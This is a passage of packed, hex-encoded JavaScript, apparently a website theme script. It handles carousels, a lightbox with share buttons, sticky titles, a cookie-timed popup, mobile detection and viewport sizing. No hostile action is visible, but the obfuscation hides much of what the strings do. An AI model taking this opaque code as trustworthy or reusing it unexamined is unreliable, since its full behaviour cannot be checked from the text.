B\\q","\\O\\1d\\G\\y\\z\\q\\H\\C\\D\\x\\q\\A\\K\\x","\\1j\\Y\\y\\G\\1d\\J\\z\\C\\L","\\R\\y\\F\\q\\2n\\P\\z","\\y\\E\\x\\Q\\y\\z\\q","\\Y\\C\\F\\1h\\2l\\I\\z\\Q\\B","\\1j\\Y\\y\\G\\1d\\J\\z\\C\\L\\K\\y","\\I\\C\\Q\\q\\1k\\B\\x\\F\\q\\D\\1x\\q\\x\\H\\I\\z","\\C\\W\\B\\1o\\y\\D\\C\\P\\A\\q\\B","\\R\\E","\\x\\A\\3D\\P\\E\\G\\z\\x\\C\\E","\\O\\1k\\1O\\G\\I\\x\\B\\F","\\y\\G\\z\\x\\X\\q","\\O\\1k\\1O\\G\\I\\x\\B\\F\\1m\\R\\x\\D\\A\\z\\J\\G\\I\\x\\B\\F","\\O\\A\\B\\x\\F\\q\\D\\1o\\I\\x\\B\\F","\\O\\1k\\1O\\G\\I\\x\\B\\F\\1I\\F\\y\\z\\y\\J\\x\\F\\1a\\N","\\G\\P\\D\\D\\q\\E\\z\\1L\\z\\q\\Q","\\N\\1K","\\A\\z\\C\\L","\\O\\E\\y\\E\\C\\J\\G\\C\\E\\z\\q\\E\\z","\\1j\\A\\B\\x\\F\\q\\D\\J\\I\\C\\Q\\q","\\x\\F","\\H\\C\\1p\\C","\\A\\x\\Y\\B\\x\\E\\H\\A","\\1j\\1k\\3E\\1k\\B\\x\\F\\x\\E\\H\\J\\F\\x\\Q\\P\\B\\y\\x","\\C\\W\\B\\O\\E\\q\\1i\\z","\\O\\Q\\1h\\1M\\I\\q\\y\\F\\J\\E\\y\\X\\K\\O\\E\\q\\1i\\z","\\C\\W\\B\\O\\L\\D\\q\\X","\\O\\Q\\1h\\1M\\I\\q\\y\\F\\J\\E\\y\\X\\K\\O\\L\\D\\q\\X","\\O\\x\\Q\\y\\H\\q\\A\\B\\x\\F\\q\\D\\1w\\x\\F\\H\\q\\z","\\G\\I\\x\\B\\F\\D\\q\\E","\\W\\D\\y\\L\\L\\q\\D\\2n\\P\\z\\q\\D","\\O\\C\\W\\B\\W\\x\\F\\H\\q\\z\\z\\y\\Y\\A","\\A\\q\\B\\q\\G\\z\\q\\F","\\B\\x","\\O\\W\\x\\F\\H\\q\\z\\z\\y\\Y\\A","\\1j\\1d\\y\\z\\q\\H\\C\\D\\x\\z\\y\\Y\\A","\\O\\1d\\y\\z\\q\\H\\C\\D\\x\\z\\y\\Y\\A","\\O\\E\\q\\W\\I\\q\\y\\F\\J\\E\\y\\X\\K\\B\\x\\K\\y","\\L\\D\\q\\X\\q\\E\\z\\1N\\q\\R\\y\\P\\B\\z","\\I\\D\\q\\R","\\K\\1j\\B\\y\\z\\q\\A\\z\\E\\q\\W\\A","\\B\\C\\y\\F","\\O\\B\\y\\z\\q\\A\\z\\E\\q\\W\\A","\\D\\q\\y\\F\\1h","\\Q\\C\\Y\\x\\B\\q\\G\\I\\q\\G\\1d","\\P\\A\\q\\D\\2k\\H\\q\\E\\z","\\X\\q\\E\\F\\C\\D","\\C\\L\\q\\D\\y","\\z\\q\\A\\z","\\A\\P\\Y\\A\\z\\D","\\F\\C\\G\\P\\Q\\q\\E\\z\\2o\\B\\q\\Q\\q\\E\\z","\\Y\\C\\F\\1h","\\H\\q\\z\\2o\\B\\q\\Q\\q\\E\\z\\A\\3F\\1h\\1p\\y\\H\\3G\\y\\Q\\q","\\x\\E\\E\\q\\D\\1w\\x\\F\\z\\I","\\G\\B\\x\\q\\E\\z\\1w\\x\\F\\z\\I","\\x\\E\\E\\q\\D\\1x\\q\\x\\H\\I\\z","\\G\\B\\x\\q\\E\\z\\1x\\q\\x\\H\\I\\z","\\1N\\C\\E\\1J\\z\\K\\G\\y\\B\\B\\K\\z\\I\\x\\A\\K\\z\\W\\x\\G\\q\\K\\W\\x\\z\\I\\C\\P\\z\\K\\y\\K\\P\\E\\x\\2j\\P\\q\\1L\\F","\\F\\y\\z\\y\\J\\H\\D\\y\\X\\y\\z\\y\\D","\\O\\G\\C\\Q\\Q\\q\\E\\z\\K\\x\\Q\\H\\1I\\F\\y\\z\\y\\J\\H\\D\\y\\X\\y\\z\\y\\D\\1K"];M 2p(c){1c d={};d[j[0]]=M(){c[j[15]](M(){1c a=Z(T);1e(a[j[4]](j[3])[j[2]](j[1])){}1s{a[j[6]](j[5])};a[j[4]]()[j[10]](a[j[9]]())[j[8]](a[j[7]]());Z[j[14]](a[0],j[11],a[j[4]]()[j[13]]()[j[12]])});Z(U)[j[19]](j[16])[j[18]](j[16],M(){d[j[17]]()})};d[j[17]]=M(){c[j[15]](M(a){1c b=Z(T),1z=c[j[20]](a+1),1A=c[j[20]](a-1),2q=Z[j[14]](b[0],j[11]),1B=Z(1C)[j[10]]()-Z(j[21])[j[10]]()+Z(U)[j[10]]()-b[j[10]]()-20,1P=Z(U)[j[22]]()+Z(U)[j[10]]()-1B+40;1e(2q<=Z(U)[j[22]]()+40){b[j[25]](j[24])[j[23]]({"\\Q\\y\\D\\H\\x\\E\\J\\z\\C\\L":0});1e(1z[j[26]]>0&&b[j[13]]()[j[12]]>=Z[j[14]](1z[0],j[11])-b[j[9]]()){b[j[25]](j[27])[j[23]](j[12],Z[j[14]](1z[0],j[11])-b[j[9]]())};1e((Z(U)[j[22]]()+Z(U)[j[10]]())>1B){b[j[23]]({"\\Q\\y\\D\\H\\x\\E\\J\\z\\C\\L":-1P})};1e((Z(U)[j[22]]()+Z(U)[j[10]]())<1B&&1P>0){b[j[23]]({"\\Q\\y\\D\\H\\x\\E\\J\\z\\C\\L":0})}}1s{b[j[28]](j[24]);1e(1A[j[26]]>0&&Z(U)[j[22]]()<=Z[j[14]](b[0],j[11])-1A[j[9]]()){1A[j[28]](j[27])[j[30]](j[29])}}})};d[j[0]]()};Z(1C)[j[2r]](M(d){1e(d(U)[j[8]]()>3H){d(U)[j[18]](j[17],M(){2p(d(j[31]))})};d(j[34])[j[33]]({3I:j[32],3J:1f,3K:1f,3L:1f});1e(d[j[36]](j[35])!=j[37]){2s(M(){d(j[40])[j[39]](j[38])},3M);d[j[36]](j[35],j[37],{3N:j[41],3O:3P(3Q)})};d(j[43])[j[15]](M(){d(T)[j[25]](j[42])});d(j[48])[j[15]](M(){1c a=d(T)[j[45]](j[44]);d(T)[j[45]](j[44],2t+j[46]);d(T)[j[45]](j[47],a)});d(j[48])[j[50]]({3R:1n,3S:j[49]});d(U)[j[17]]();d(j[55])[j[18]](j[38],M(){d(T)[j[4]]()[j[54]](j[53])[j[52]](j[51])});d(j[61])[j[18]](j[38],M(){d(j[58])[j[57]](j[51],j[56]);d(T)[j[60]](j[59])});d(j[77])[j[76]]({3T:2t+j[62],3U:{3V:1g,3W:1g,3X:1g,3Y:1g,3Z:1g},4a:j[63],4b:1f,4c:1g,4d:M(a,b){d(a[j[67]])[j[18]](j[38],j[64],M(){a[j[66]](j[65])});d(a[j[67]])[j[18]](j[38],j[68],M(){a[j[66]](j[69])});d(a[j[67]])[j[18]](j[38],j[70],M(){a[j[66]](j[71])});d(a[j[67]])[j[18]](j[38],j[72],M(){a[j[66]](j[73])});d(a[j[67]])[j[18]](j[38],j[74],M(){a[j[66]](j[75])})}});1e(d(j[79])[j[2]](j[78])){1c e=d(j[79])[j[13]]();d(U)[j[17]](M(){1e(d(U)[j[22]]()>e[j[12]]){d(j[79])[j[25]](j[24])}1s{d(j[79])[j[28]](j[24])}})};d(j[81])[j[80]]();d(j[90])[j[18]](j[38],M(){1c a=d(T)[j[4]]()[j[83]](j[82]);1e(a[j[85]](j[84])){a[j[86]]();d(T)[j[60]](j[87])}1s{a[j[88]]();d(T)[j[60]](j[89])};1l 1f});d(U)[j[17]](M(){1e(d(T)[j[22]]()>1n){d(j[91])[j[49]]()}1s{d(j[91])[j[92]]()}});d(j[95])[j[38]](M(){d(j[94])[j[93]]({1Q:0},4e);1l 1f});U[j[96]]=0;1e(d[j[99]](d[j[98]][j[97]])){1c f=[];d(j[1D])[j[15]](M(a){f[a]=d(T)[j[9]](1g)});d(j[2u])[j[97]]({1R:1n,1S:1f,1T:1g,1t:1f,1U:1g,2v:M(){d(j[2w])[j[83]](j[4f])[j[25]](j[1u])},2x:M(){1c a=d(j[4g]+T[j[2y]]+j[4h]),1V=a[j[9]](1g);d(j[2w])[j[83]](j[1D])[j[28]](j[1u]);a[j[25]](j[1u]);1e(T[j[2y]]==0){U[j[96]]=1V=0};U[j[96]]+=1V;d(j[2z])[j[2A]]()[j[93]]({1Q:U[j[96]]},1E);d(U)[j[17]]()}});d(j[1D])[j[18]](j[38],M(){d(j[2u])[j[14]](j[97])[j[1W]](d(T)[j[14]](j[1F]));d(T)[j[1X]]()[j[28]](j[1u]);d(T)[j[25]](j[1u]);1c a=0;4i(1c b=0;b<d(T)[j[14]](j[1F]);b++){a+=f[b]};d(j[2z])[j[2A]]()[j[93]]({1Q:a},1E);U[j[96]]=a;d(U)[j[17]]();1l 1f});1c g=d(j[4j]);g[j[97]]({1U:1f,2B:1g,2C:1n,2D:2E,1Y:[4k,2],2F:4,1t:1f});d(j[4l])[j[38]](M(){g[j[39]](j[4m]);d(U)[j[17]]()});d(j[4n])[j[38]](M(){g[j[39]](j[4o]);d(U)[j[17]]()});d(j[4p])[j[97]]({1U:1f,2B:1g,2C:1n,2D:2E,4q:[4r,1],4s:[4t,1],4u:[2G,3],1Y:[4v,2],1Y:[4w,1],2F:1,1t:1f,4x:1g,2x:M(){d(U)[j[17]]()}});d(j[2H])[j[97]]({1R:1n,1S:1g,1T:1g,1t:1f,2v:M(){T[j[2I]][j[10]](T[j[2I]][j[4y]]()[j[10]]())}});d(j[4z])[j[18]](j[38],M(){d(j[2H])[j[14]](j[97])[j[1W]](d(T)[j[14]](j[1F]));d(T)[j[4]](j[1G])[j[1X]]()[j[28]](j[1H]);d(T)[j[4]](j[1G])[j[25]](j[1H]);d(U)[j[17]]();1l 1f});d(j[2J])[j[97]]({1R:1n,1S:1g,1T:1g,1t:1f});d(j[4A])[j[18]](j[38],M(){d(j[2J])[j[14]](j[97])[j[1W]](d(T)[j[14]](j[1F]));d(T)[j[4]](j[1G])[j[1X]]()[j[28]](j[1H]);d(T)[j[4]](j[1G])[j[25]](j[1H]);d(U)[j[17]]();1l 1f})};d(j[2K])[j[18]](j[38],j[4B],M(b){b[j[4C]]();1c c=d(T)[j[45]](j[4D]);d(j[2K])[j[93]]({2L:0.3},1E,M(){d(T)[j[4E]](c+j[4F],M(a){d(T)[j[93]]({2L:1},1E)})})})});U[j[4G]]=M(){1c c=1f;(M(a,b){1e(/(4H|4I\\d+|4J).+2M|4K|4L\\/|4M|4N|4O|4P|4Q|4R|4S|2N(4T|2O)|2P|4U|4V |4W|4X|4Y|2M.+4Z|5a|5b m(5c|5d)i|5e( 2Q)?|5f|p(5g|5h)\\/|5i|5j|5k|5l(4|6)0|5m|5n|2R\\.(5o|5p)|5q|5r|5s 5t|5u|5v/i[j[2S]](a)||/5w|5x|5y|5z|5A|50[1-6]i|5B|5C|a 2T|5D|2U(2V|2W|s\\-)|2X(5E|5F)|2Y(5G|2Z|3a)|5H|5I(5J|1Z|5K)|5L|3b(5M|2a)|5N(2b|5O)|5P|5Q(5R|\\-m|r |s )|5S|5T(3c|3d|5U)|3e(5V|5W)|5X(2U|5Y)|5Z(e|v)w|6a|6b\\-(n|u)|6c\\/|6d|6e|6f\\-|6g|6h|6i|6j\\-|3a(6k|3f)|6l|6m(3g|3d|6n)|6o|6p\\-s|6q|6r|6s|3h(c|p)o|6t(12|\\-d)|6u(49|2X)|6v(6w|6x)|2V(6y|6z)|6A|6B([4-7]0|2Q|2T|6C)|6D|6E(\\-|3i)|3j u|6F|6G|6H\\-5|g\\-2c|2a(\\.w|2O)|6I(6J|6K)|6L|6M|6N\\-(m|p|t)|6O\\-|6P(3k|3l)|6Q( i|2N)|6R\\-c|6S(c(\\-| |3i|a|g|p|s|t)|6T)|6U(6V|6W)|i\\-(20|2a|2d)|6X|6Y( |\\-|\\/)|6Z|7a|7b|7c|7d|7e|7f|2P|7g(t|v)a|7h|7i|7j|7k|7l|7m( |\\/)|7n|7o |7p\\-|7q(c|k)|7r(7s|7t)|7u( g|\\/(k|l|u)|50|54|\\-[a-w])|7v|7w|7x\\-w|7y|7z\\/|2d(2b|7A|7B)|3m(1v|21|2Z)|m\\-7C|7D(7E|3n)|7F(7G|7H|3o)|7I|2c(1v|7J|3e|7K|3h|t(\\-| |o|v)|7L)|7M(50|7N|v )|7O|7P|7Q[0-2]|7R[2-3]|7S(0|2)|7T(0|2|5)|7U(0(0|1)|10)|7V((c|m)\\-|7W|7X|7Y|7Z|8a)|8b(6|i)|8c|8d|8e(8f|8g)|8h|8i|8j|8k(a|d|t)|8l|8m(13|\\-([1-8]|c))|8n|8o|3p(8p|8q)|8r\\-2|8s(3c|8t|3q)|8u|8v|3k\\-g|8w\\-a|8x(8y|12|21|32|60|\\-[2-7]|i\\-)|8z|8A|8B|8C|8D|8E(8F|8G)|8H\\/|8I(8J|2d|8K|8L|1Z|8M)|8N(1v|h\\-|2W|p\\-)|8O\\/|3q(c(\\-|0|1)|47|3m|3f|3n)|8P\\-|8Q|8R(\\-|m)|8S\\-0|8T(45|8U)|8V(2Y|3b|8W|3g|8X)|8Y(8Z|1Z)|9a(1v|h\\-|v\\-|v )|9b(1v|9c)|9d(18|50)|9e(9f|10|18)|3l(9g|9h)|9i\\-|9j\\-|9k(i|m)|9l\\-|t\\-2c|9m(3p|9n)|3o(70|m\\-|9o|9p)|9q\\-9|2R(\\.b|3j|9r)|9s|9t|9u|9v|9w(9x|2b)|9y(40|5[0-3]|\\-v)|9z|9A|9B|9C(52|53|60|61|70|80|81|83|85|98)|9D(\\-| )|9E|9F|9G(g |9H|9I)|9J|9K|9L|9M\\-|9N|9O|9P\\-/i[j[2S]](a[j[9Q]](0,4))){c=1g}})(3r[j[9R]]||3r[j[9S]]||U[j[9T]]);1l c};M 2e(){1c a=U,2f=1C,2g=2f[j[9U]],2h=2f[j[9V]](j[9W])[0],3s=a[j[9X]]||2g[j[3t]]||2h[j[3t]],3u=a[j[9Y]]||2g[j[3v]]||2h[j[3v]];1l{9Z:3s,a0:3u}};1c 2i=2e();1c a1=(M(){1c d={};1l M(a,b,c){1e(!c){c=j[a2]};1e(d[c]){a3(d[c])};d[c]=2s(a,b)}})();1c a4=1D;M 3w(){2i=2e();1e(2i[j[8]]>=2G){Z(j[a5])[j[15]](M(){Z(T)[j[45]](j[44],$(T)[j[45]](j[a6]))})}};Z(1C)[j[2r]](M(a){3w()});',62,627,'|||||||||||||||||||_0x17d6|||||||x65|||||||x69|x61|x74|x73|x6C|x6F|x72|x6E|x64|x63|x67|x68|x2D|x20|x70|function|x22|x2E|x75|x6D|x66|x3E|this|window|x3C|x77|x76|x62|jQuery|||||||||||x3D|x2F|var|x6B|if|false|true|x79|x78|x23|x53|return|x3A|1000|x43|x54|x6A|x3B|else|pagination|101|01|x57|x48|x50|_0x7639x6|_0x7639x7|_0x7639x9|document|100|500|110|123|122|x5B|x27|x5D|x49|x4B|x44|x4C|_0x7639xa|scrollTop|slideSpeed|autoHeight|singleItem|autoPlay|_0x7639x14|111|112|itemsMobile|ny|||||||||||go|te|mo|ma|updateViewportDimensions|_0x7639x1e|_0x7639x16|_0x7639x1f|viewport|x71|x41|x2C|x7A|x4F|x45|stickyTitles|_0x7639x8|133|setTimeout|themedir|109|afterInit|103|afterMove|105|108|107|stopOnHover|paginationSpeed|goToFirstSpeed|2000|items|768|121|120|125|132|opacity|mobile|ip|od|iris|os|up|138|wa|ac|er|oo|ai|al|ca|||||||||||co|ar|ck|ll|bi|nd|it|do|_|g1|pt|ta|mc|ri|ts|pl|se|navigator|_0x7639x20|144|_0x7639x21|146|loadGravatars|x5F|x5E|x33|x7B|x7D|x55|x46|x47|x42|x4E|769|theme|social_tools|deeplinking|autoplay|5000|path|expires|parseInt|mco|failure_limit|effect|urlCurl|share|twitter|facebook|googlePlus|linkedin|stumbleupon|||||||||||template|enableHover|enableTracking|render|800|102|104|106|for|113|479|115|114|117|116|118|itemsDesktop|1199|itemsDesktopSmall|979|itemsTablet|568|384|navigation|119|124|126|127|128|129|131|130|134|android|bb|meego|avantgo|bada|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|hone|kindle|lge|maemo|midp|mmp|firefox|||||||||||netfront|opera|ob|in|palm|phone|ixi|re|plucker|pocket|psp|series|symbian|treo|browser|link|vodafone|wap|windows|ce|xda|xiino|1207|6310|6590|3gso|4thp|770s|802s|abac|ko|rn|av|amoi|an|ex|yw|aptu|ch|as|us|attw|au|di|avan|be|nq|lb|rd|bl|az|br|||||||||||bumb|bw|c55|capi|ccwa|cdm|cell|chtm|cldc|cmd|mp|craw|da|ng|dbte|dc|devi|dica|dmob|ds|el|em|l2|ul|ic|k0|esl8|ez|ze|fetc|fly|g560|gene|gf|gr|ad|un|haie|hcit|hd|hei|hi|hp|hs|ht|tp|hu|aw|tc|i230|iac|ibro|||||||||||idea|ig01|ikom|im1k|inno|ipaq|ja|jbro|jemu|jigs|kddi|keji|kgt|klon|kpt|kwc|kyo|le|no|xi|lg|libw|lynx|m1|m3ga|m50|ui|xo|cr|me|rc|mi|o8|oa|mmef|02|de|zz|mt|p1|mwbp|mywa|n10|n20|n30|n50|n7|ne|on|tf|wf|wg|||||||||||wt|nok|nzph|o2im|op|ti|wv|oran|owg1|p800|pan|pdxg|pg|phil|pire|ay|uc|pn|po|rt|prox|psio|qa|qc|07|qtek|r380|r600|raks|rim9|ro|ve|zo|s55|sa|ge|mm|ms|va|sc|sdk|sgh|shar|sie|sk|sl|id|sm|b3|t5|so|ft|||||||||||sp|sy|mb|t2|t6|00|gt|lk|tcl|tdg|tel|tim|to|sh|m3|m5|tx|si|utst|v400|v750|veri|vi|rg|vk|vm40|voda|vulc|vx|w3c|webc|whit|wi|nc|nw|wmlb|wonu|x700|yas|your|zeto|zte|139|135|136|137|140|142|141|143|145|width|height|waitForFinalEvent|147|clearTimeout|timeToWaitForLast|149|148'.split('|'),0,{}));